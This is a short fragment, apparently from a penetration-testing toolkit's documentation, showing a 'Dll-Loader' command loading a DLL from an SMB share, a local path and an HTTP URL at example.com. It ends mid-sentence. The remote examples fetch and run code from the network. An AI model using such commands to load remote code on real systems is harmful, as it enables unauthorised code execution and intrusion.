
Dll-Loader -smb -path
\\192.168.139.132\\share\\myDll.dll
Dll-Loader -local -path
C:\Users\Pepito\Desktop\myDll.dll
Dll-Loader -http -path
http://example.com/myDll.dll
Note: To call the scripts